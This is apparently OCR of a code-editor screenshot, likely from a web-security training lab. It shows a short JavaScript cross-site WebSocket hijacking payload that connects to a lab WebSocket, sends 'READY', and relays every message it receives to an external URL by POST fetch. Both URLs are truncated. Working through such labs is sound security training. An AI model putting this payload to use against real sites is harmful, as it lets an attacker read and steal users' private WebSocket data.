 file.js - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
JS file.js
JS file.js > onmessage > body
1 var ws = new WebSocket('wss://0a83003204eb58008019355800960016.web-security
2
3 ws.onopen = function() {
4 ws.send("READY");
5 };
6
7 ws.onmessage = function(event) {
8 fetch('https://', {method: 'POST', mode: 'no-cors', body: event.data});
9 };
HM
0 0 Ln 8, Col 63 (10 selected) Spaces: 4 UTF-8 LF {} JavaScript
1 2 4:49 kali